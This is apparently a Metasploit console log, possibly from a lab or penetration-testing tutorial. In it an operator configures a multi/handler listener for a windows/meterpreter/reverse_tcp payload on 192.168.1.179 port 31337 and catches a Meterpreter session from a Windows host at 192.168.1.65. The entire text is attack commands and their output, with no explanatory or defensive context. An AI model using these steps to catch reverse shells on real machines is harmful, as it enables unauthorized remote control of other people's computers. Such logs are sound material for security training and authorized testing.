 folders.sh
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.179
lhost => 192.168.1.179
msf exploit(multi/handler) > set lport 31337
lport => 31337
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.179:31337
[*] Sending stage (179779 bytes) to 192.168.1.65
[*] Meterpreter session 1 opened (192.168.1.179:31337 -> 192.168.1.65:49209) at
2018-06-21 23:37:15 -0400
meterpreter >